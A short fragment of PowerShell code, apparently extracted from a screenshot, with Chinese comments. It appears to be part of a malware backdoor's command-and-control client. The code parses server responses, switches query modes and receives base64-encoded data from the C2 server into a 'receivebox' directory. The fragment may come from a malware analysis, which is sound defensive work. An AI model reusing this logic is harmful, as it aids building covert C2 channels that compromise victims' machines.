 258 $rs = $res.Split('>');
259 $data = "";
260 For ($i = 0; $i -le $rs[1].Length; $i++)
261 {
262 if ($rs[1][$i] -lt 125 -and $rs[1][$i] -gt 41)
263 {
264 $data += $rs[1][$i];
265 }
266 }
267 if ($rs[0][0] -eq "N") #将下一个查询的操作类型置为"W"
268 {
269 $option_type = "W"; #
270 $BBE++;
271 continue;
272 }
273 if ($rs[0] -eq "S000s") #将接收到的数据作为文件名的一部分，保存在"receivebox"目录下，并将操作类型置为"D"
274 {
275 $BBE = 0;
276 $option_type = "D";
277 $receivebox_dir += ("rcvd"+$data);
278 $ct = 0;
279 continue;
280 }
281 #将下一查询操作类型置为"D"，从c2接收数据，并用base64解码
282 if ($rs[0][0] -eq 'S' -and -not ($fb -contains $rs[0]))
283 {
284 $option_type = "D";
285 if ($rs[0].EndsWith($rn))
286 {